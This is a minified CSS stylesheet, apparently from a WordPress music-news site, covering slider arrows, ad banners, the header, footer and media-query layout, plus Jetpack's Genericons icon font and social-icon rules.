.slick-next:after{top:14px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);background:#000;height:2px;width:0}.featured-arrows button:before,.featured-arrows button:after{content:'';position:absolute;top:50%;left:50%;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:.2s}.featured-arrows .slick-prev:hover:before{left:7px}.featured-arrows .slick-next:hover:before{left:14px}.featured-arrows .slick-prev:hover:after,.featured-arrows .slick-next:hover:after{width:12px}.featured-arrows .slick-next:before{border-left:8px solid #000;top:10px;left:12px}.slick-slide{-webkit-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-moz-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-ms-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-o-transition:opacity .5s cubic-bezier(.28,.12,.22,1);transition:opacity .5s cubic-bezier(.28,.12,.22,1)}@media only screen and (min-width:1025px){.featured-category-wrap .featured-header{margin-bottom:100px}}@media only screen and (min-width:768px){ul#menu-footer-company li{font-size:1rem;padding-right:10px;font-weight:500}.featured-category-wrap .featured-header{margin-bottom:50px}.featured-category-wrap .featured-category article{flex:0 0 360px;width:360px}}@media only screen and (max-width:768px){ul#footer-social-menu li{list-style:none;display:inline-block;padding-left:5px}ul#footer-social-menu{position:unset}#menu-footer-company{min-width:200px!important}#menu-footer-company>li{display:block}.social-agency-button{display:none}}.gshello-single{text-align:center}.gshello-7 img{width:100%}#masthead>.gshello.gshello-7{padding-bottom:20px;margin-top:-20px}@media screen and (min-width:768px){#masthead>.gshello-7{display:none}}.ashello-single #aphex_ad{height:500px;background:url(http://invertedaudio.staging.wpengine.com/wp-content/uploads/2019/01/49784186_1753249634779326_5357766269179265024_n.jpg) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:100%;margin:0 auto;margin-bottom:30px;display:block;max-width:1580px}@media only screen and (min-width:1024px){.entry-content #aphex_ad.pcoa{height:auto}.entry-content #aphex_ad p{transform:translateY(0%);-webkit-transform:translateY(0%)}}@media only screen and (max-width:950px){#aphex_ad{height:auto;margin-bottom:30px;display:block;padding:30px;background-position:center center!important;background-size:cover!important}#aphex_ad p img{height:auto!important}}#aphex_ad.pcoa{height:500px;background:url(/wp-content/uploads/2019/01/50402508_389729748461090_1886285267728334848_n.jpg) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:130%;margin:0 auto;margin-bottom:30px;display:block;max-width:1580px}#aphex_ad p{text-align:center;font-family:'maison_neuebook';max-width:100%;margin:0 auto;position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);margin-bottom:0;font-size:40px;color:#fff;line-height:1.4;margin-bottom:0}.adform-adbox{width:100%!important}.ashello-7{width:100%}.entry-content #aphex_ad p img{max-width:45%;overflow:hidden;height:200px}.entry-content #aphex_ad p{top:30%}ul#footer-social-menu li{list-style:none;display:inline-block;padding-left:0;padding-right:10px}ul#footer-social-menu li a img{height:20px;width:20px;filter:invert(1)}.lazy-load{transition:opacity .15s;opacity:0}.lazy-load.is-loaded{opacity:1}.blog #colophon,.archive #colophon,.post-type-archive #colophon{display:none}@media screen and (min-width:1024px){.site-info{display:flex;align-items:center;margin-top:-15px}.copyright-logo{min-width:60px}.footer-site-copyright{flex:.25}span.footer-site-branding{flex:inherit}.widget-area.footer-widget-area{flex:auto}.menu-footer-company-container{display:flex}ul#menu-footer-company{width:80%;justify-content:space-evenly;margin:0;display:flex}ul#footer-social-menu{margin:0}}#infscr-loading{opacity:0}.gshello-7>.ashello-15>.adform-adbox-static[style]{height:auto!important}.gshello-2>.ashello-15>.adform-adbox-static[style]{height:auto!important}button.play{background:url(/wp-content/themes/prim/inc/img/ia-play.svg);background-size:contain;width:3.3rem;height:3.3rem;position:relative;display:inline-flex;background-repeat:no-repeat;border:none;top:8px;left:20px;filter:invert(1)}.mixcloud-footer-widget-body-wrapper{bottom:0!important}.mixcloud-footer-widget-container{opacity:0}@media screen and (max-width:1200px){button.play{width:2rem;height:2rem;top:5px}}@media screen and (max-width:768px){button.play{display:inline-flex;float:right;left:0}}iframe#ticket{width:1px;min-width:100%}span.cat-links>a{color:#fff}span.posted-on{color:#fff}a.gila{background:url(https://inverted-audio.com/wp-content/uploads/GILA-IA-BANNER-BOTTOM.png);background-size:130%}.gdpr.gdpr-privacy-bar .gdpr-agreement:hover,.gdpr.gdpr-reconsent-bar .gdpr-agreement:hover{background:#ffffff!important;color:#000000!important;border-color:#000000!important}.site-header{position:fixed;top:0;right:0;left:0;margin:0;padding:10px 20px;z-index:9999;background:#000;max-width:100vw!important}#primary{margin-top:30px}@media screen and (min-width:768px){.menu-wrapper{width:50vw!important}.site-header{padding:25px 40px}.main-nav-align-hamburger .menu-wrapper{padding:40px 100px!important}body[class*='home'] .site-content{margin-top:60px}.front-cta-text>*:first-child{max-width:none}}@media screen and (max-width:900px){.front-cta .front-cta-text{margin-bottom:100px}}@media screen and (max-width:768px){body[class*='archive'] .site-content{margin-top:60px!important}}.big-search-open .search-wrap{z-index:99999}@media only screen and (min-device-width:1366px) and (max-device-width:1366px) and (orientation:landscape) and (-webkit-min-device-pixel-ratio:2){.main-nav-align-hamburger .main-navigation ul,.main-navigation ul{font-size:3rem}.front-slider-two article{width:50vw}.front-slider-two{height:60vh}.footer-widget-area{margin-top:45px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon{max-height:75vh}}@media only screen and (min-device-width:1112px) and (max-device-width:1112px) and (orientation:landscape) and (-webkit-min-device-pixel-ratio:2){.main-nav-align-hamburger .main-navigation ul,.main-navigation ul{font-size:3rem}}@media only screen and (min-device-width:768px) and (max-device-width:1024px){.front-slider-two article{width:75vw}.front-slider-two .entry-text{margin:20px;bottom:0;margin-left:20px}.front-slider-two .entry-meta{font-size:20px}.front-slider-two .entry-title a{font-size:2.5rem}.front-cta-text>*{max-width:none}.front-cta .front-cta-image:before{background-color:rgba(0,0,0,.4);position:absolute;content:'';top:0;left:0;width:100%;height:100%}.front-cta-wrapper h2.section-title,.front-cta-text h2{font-size:45px}.front-cta-text p{font-size:20px;margin-bottom:25px;max-width:700px}.front-cta .front-cta-text{margin-bottom:100px}ul#menu-footer-company li{padding-right:revert}.footer-widget-area{order:2;display:flex;justify-content:center}.copyright-logo{width:112px;filter:invert(1)}.footer-widget-area .widget{display:flex;justify-content:center;margin:0}.menu-footer-company-container{display:flex;justify-content:center}.site-info{display:flex;flex-direction:column}ul#footer-social-menu{order:4}ul#footer-social-menu li:last-child{padding-right:0}.front-slider-two .front-slider-dots{margin:20px 0 0 70px}.archive-layout-masonry #post-load article{width:44%;margin:20px}.entry-content-wrapper{margin-left:auto}.site-header{padding:25px 18px}.main-nav-align-hamburger .menu-wrapper{padding:40px 70px!important}.single-format-gallery .entry-gallery.slick-wrapper .slick-track{height:470px}.single-format-gallery .entry-gallery.slick-wrapper .slick-track img{height:470px;max-height:470px!important}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{height:470px!important;max-height:470px!important}.single-format-gallery .entry-gallery.slick-wrapper{height:470px!important;max-height:470px!important}.single .entry-header h1{font-size:3rem}.has-sidebar #secondary{display:flex;justify-content:space-between}.meta_sidebar{margin-right:50px;min-width:200px}#menu-footer-company{display:flex;flex-direction:column}.footer-site-branding{order:3}.single-format-gallery .entry-gallery.slick-wrapper{margin-top:50px}.single .artist-list,.single .label-list,.single .release-date,.single .genre-list,.single .brand-list,.single .partner-list{text-align:left}.single .artist-list a,.single .label-list a,.single .release-date span:nth-child(2),.single .genre-list a,.single .brand-list a,.single .shop-list a,.single .partner-list a{font-size:1.175rem}.entry-meta-bottom .byline{float:none;margin-right:5px}.entry-meta-bottom>*{display:inline-block;margin-right:15px}.sharedaddy-holder{float:right;margin-top:5px;display:flex!important}body[class*='home'] .site-content{margin-top:15px}.footer-site-copyright{margin-bottom:50px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{margin-left:15px;margin-right:15px}.main-navigation a{font-size:30px}body[class*='home'] .front-slider-two{margin-top:50px}}@media only screen and (min-device-width:1024px) and (max-device-width:1024px) and (orientation:portrait){.site-info{display:flex;flex-direction:row}#menu-footer-company{display:flex;flex-direction:row}.footer-site-copyright{margin-bottom:0}footer-site-branding{margin-left:30px}.footer-site-branding{order:inherit}.footer-widget-area{margin-top:45px}.main-navigation a{font-size:3.2rem}.main-navigation.toggled .site-title>a{font-size:2.5rem}.sharedaddy-holder{float:right;margin-top:2px;display:flex!important}.entry-meta-bottom>.buy-button{margin-left:80px}}@font-face{font-display:swap;font-family:Genericons;src:url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.eot);src:url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.eot?) format("embedded-opentype");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:Genericons;src:url([data-uri]) format("woff"),url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.ttf) format("truetype"),url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.svg#Genericons) format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:Genericons;src:url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.svg#Genericons) format("svg")}}.genericon{font-size:16px;vertical-align:top;text-align:center;transition:color 0.1s ease-in 0;display:inline-block;font-family:Genericons;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;speak:none}.genericon-rotate-90{transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.genericon-rotate-180{transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)}.genericon-rotate-270{transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)}.genericon-flip-horizontal{transform:scale(-1,1)}.genericon-flip-vertical{transform:scale(1,-1)}.genericon-404::before{content:"\f423"}.genericon-activity::before{content:"\f508"}.genericon-anchor::before{content:"\f509"}.genericon-aside::before{content:"\f101"}.genericon-attachment::before{content:"\f416"}.genericon-audio::before{content:"\f109"}.genericon-bold::before{content:"\f471"}.genericon-book::before{content:"\f444"}.genericon-bug::before{content:"\f50a"}.genericon-cart::before{content:"\f447"}.genericon-category::before{content:"\f301"}.genericon-chat::before{content:"\f108"}.genericon-checkmark::before{content:"\f418"}.genericon-close::before{content:"\f405"}.genericon-close-alt::before{content:"\f406"}.genericon-cloud::before{content:"\f426"}.genericon-cloud-download::before{content:"\f440"}.genericon-cloud-upload::before{content:"\f441"}.genericon-code::before{content:"\f462"}.genericon-codepen::before{content:"\f216"}.genericon-cog::before{content:"\f445"}.genericon-collapse::before{content:"\f432"}.genericon-comment::before{content:"\f300"}.genericon-day::before{content:"\f305"}.genericon-digg::before{content:"\f221"}.genericon-document::before{content:"\f443"}.genericon-dot::before{content:"\f428"}.genericon-downarrow::before{content:"\f502"}.genericon-download::before{content:"\f50b"}.genericon-draggable::before{content:"\f436"}.genericon-dribbble::before{content:"\f201"}.genericon-dropbox::before{content:"\f225"}.genericon-dropdown::before{content:"\f433"}.genericon-dropdown-left::before{content:"\f434"}.genericon-edit::before{content:"\f411"}.genericon-ellipsis::before{content:"\f476"}.genericon-expand::before{content:"\f431"}.genericon-external::before{content:"\f442"}.genericon-facebook::before{content:"\f203"}.genericon-facebook-alt::before{content:"\f204"}.genericon-fastforward::before{content:"\f458"}.genericon-feed::before{content:"\f413"}.genericon-flag::before{content:"\f468"}.genericon-flickr::before{content:"\f211"}.genericon-foursquare::before{content:"\f226"}.genericon-fullscreen::before{content:"\f474"}.genericon-gallery::before{content:"\f103"}.genericon-github::before{content:"\f200"}.genericon-googleplus::before{content:"\f206"}.genericon-googleplus-alt::before{content:"\f218"}.genericon-handset::before{content:"\f50c"}.genericon-heart::before{content:"\f461"}.genericon-help::before{content:"\f457"}.genericon-hide::before{content:"\f404"}.genericon-hierarchy::before{content:"\f505"}.genericon-home::before{content:"\f409"}.genericon-image::before{content:"\f102"}.genericon-info::before{content:"\f455"}.genericon-instagram::before{content:"\f215"}.genericon-italic::before{content:"\f472"}.genericon-key::before{content:"\f427"}.genericon-leftarrow::before{content:"\f503"}.genericon-link::before{content:"\f107"}.genericon-linkedin::before{content:"\f207"}.genericon-linkedin-alt::before{content:"\f208"}.genericon-location::before{content:"\f417"}.genericon-lock::before{content:"\f470"}.genericon-mail::before{content:"\f410"}.genericon-maximize::before{content:"\f422"}.genericon-menu::before{content:"\f419"}.genericon-microphone::before{content:"\f50d"}.genericon-minimize::before{content:"\f421"}.genericon-minus::before{content:"\f50e"}.genericon-month::before{content:"\f307"}.genericon-move::before{content:"\f50f"}.genericon-next::before{content:"\f429"}.genericon-notice::before{content:"\f456"}.genericon-paintbrush::before{content:"\f506"}.genericon-path::before{content:"\f219"}.genericon-pause::before{content:"\f448"}.genericon-phone::before{content:"\f437"}.genericon-picture::before{content:"\f473"}.genericon-pinned::before{content:"\f308"}.genericon-pinterest::before{content:"\f209"}.genericon-pinterest-alt::before{content:"\f210"}.genericon-play::before{content:"\f452"}.genericon-plugin::before{content:"\f439"}.genericon-plus::before{content:"\f510"}.genericon-pocket::before{content:"\f224"}.genericon-polldaddy::before{content:"\f217"}.genericon-portfolio::before{content:"\f460"}.genericon-previous::before{content:"\f430"}.genericon-print::before{content:"\f469"}.genericon-quote::before{content:"\f106"}.genericon-rating-empty::before{content:"\f511"}.genericon-rating-full::before{content:"\f512"}.genericon-rating-half::before{content:"\f513"}.genericon-reddit::before{content:"\f222"}.genericon-refresh::before{content:"\f420"}.genericon-reply::before{content:"\f412"}.genericon-reply-alt::before{content:"\f466"}.genericon-reply-single::before{content:"\f467"}.genericon-rewind::before{content:"\f459"}.genericon-rightarrow::before{content:"\f501"}.genericon-search::before{content:"\f400"}.genericon-send-to-phone::before{content:"\f438"}.genericon-send-to-tablet::before{content:"\f454"}.genericon-share::before{content:"\f415"}.genericon-show::before{content:"\f403"}.genericon-shuffle::before{content:"\f514"}.genericon-sitemap::before{content:"\f507"}.genericon-skip-ahead::before{content:"\f451"}.genericon-skip-back::before{content:"\f450"}.genericon-spam::before{content:"\f424"}.genericon-spotify::before{content:"\f515"}.genericon-standard::before{content:"\f100"}.genericon-star::before{content:"\f408"}.genericon-status::before{content:"\f105"}.genericon-stop::before{content:"\f449"}.genericon-stumbleupon::before{content:"\f223"}.genericon-subscribe::before{content:"\f463"}.genericon-subscribed::before{content:"\f465"}.genericon-summary::before{content:"\f425"}.genericon-tablet::before{content:"\f453"}.genericon-tag::before{content:"\f302"}.genericon-time::before{content:"\f303"}.genericon-top::before{content:"\f435"}.genericon-trash::before{content:"\f407"}.genericon-tumblr::before{content:"\f214"}.genericon-twitch::before{content:"\f516"}.genericon-twitter::before{content:"\f202"}.genericon-unapprove::before{content:"\f446"}.genericon-unsubscribe::before{content:"\f464"}.genericon-unzoom::before{content:"\f401"}.genericon-uparrow::before{content:"\f500"}.genericon-user::before{content:"\f304"}.genericon-video::before{content:"\f104"}.genericon-videocamera::before{content:"\f517"}.genericon-vimeo::before{content:"\f212"}.genericon-warning::before{content:"\f414"}.genericon-website::before{content:"\f475"}.genericon-week::before{content:"\f306"}.genericon-wordpress::before{content:"\f205"}.genericon-xpost::before{content:"\f504"}.genericon-youtube::before{content:"\f213"}.genericon-zoom::before{content:"\f402"}.jetpack-social-navigation ul{display:block;margin:0 0 1.5em;padding:0}.jetpack-social-navigation li{display:inline-block;margin:0;line-height:1}.jetpack-social-navigation a{border:0;height:1em;text-decoration:none;width:1em}.jetpack-social-navigation-svg .icon{color:inherit;fill:currentColor;height:1em;vertical-align:middle;width:1em}.jetpack-social-navigation-genericons a::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:Genericons;font-size:1em;font-style:normal;font-weight:400;height:1em;line-height:1;speak:none;text-decoration:inherit;vertical-align:top;width:1em;content:"\f415"}.jetpack-social-navigation-genericons a[href*="bsky.app"]::before{content:"\f10f"}.jetpack-social-navigation-genericons a[href*="codepen.io"]::before{content:"\f216"}.jetpack-social-navigation-genericons a[href*="digg.com"]::before{content:"\f221"}.jetpack-social-navigation-genericons a[href*="dribbble.com"]::before{content:"\f201"}.jetpack-social-navigation-genericons a[href*="dropbox.com"]::before{content:"\f225"}.jetpack-social-navigation-genericons a[href*="mailto:"]::before{content:"\f410"}.jetpack-social-navigation-genericons a[href*="facebook.com"]::before{content:"\f203"}.jetpack-social-navigation-genericons a[href*="flickr.com"]::before{content:"\f211"}.jetpack-social-navigation-genericons a[href*="foursquare.com"]::before{content:"\f226"}.jetpack-social-navigation-genericons a[href*="github.com"]::before{content:"\f200"}.jetpack-social-navigation-genericons a[href*="plus.google.com"]::before{content:"\f206"}.jetpack-social-navigation-genericons a[href*="instagram.com"]::before{content:"\f215"}.jetpack-social-navigation-genericons a[href*="linkedin.com"]::before{content:"\f208"}.jetpack-social-navigation-genericons a[href*="nextdoor.com"]::before{content:"\f10c"}.jetpack-social-navigation-genericons a[href*="path.com"]::before{content:"\f219"}.jetpack-social-navigation-genericons a[href*="pinterest."]::before{content:"\f210"}.jetpack-social-navigation-genericons a[href*="getpocket.com"]::before{content:"\f224"}.jetpack-social-navigation-genericons a[href*="polldaddy.com"]::before{content:"\f217"}.jetpack-social-navigation-genericons a[href*="reddit.com"]::before{content:"\f222"}.jetpack-social-navigation-genericons a[href$="/feed/"]::before{content:"\f413"}.jetpack-social-navigation-genericons a[href*="sms:"]::before{content:"\f110"}.jetpack-social-navigation-genericons a[href*="spotify.com"]::before{content:"\f515"}.jetpack-social-navigation-genericons a[href*="stumbleupon.com"]::before{content:"\f223"}.jetpack-social-navigation-genericons a[href*="threads.net"]::before{content:"\f10d"}.jetpack-social-navigation-genericons a[href*="tumblr.com"]::before{content:"\f214"}.jetpack-social-navigation-genericons a[href*="twitch.tv"]::before{content:"\f516"}.jetpack-social-navigation-genericons a[href*="x.com"]::before,.jetpack-social-navigation-genericons a[href*="twitter.com"]::before{content:"\f202"}.jetpack-social-navigation-genericons a[href*="vimeo.com"]::before{content:"\f212"}.jetpack-social-navigation-genericons a[href*="vine.co"]::before{content:"\f517"}.jetpack-social-navigation-genericons a[href*="wordpress.com"]::before,.jetpack-social-navigation-genericons a[href*="wordpress.org"]::before{content:"\f205"}.jetpack-social-navigation-genericons a[href*="youtube.com"]::before{content:"\f213"}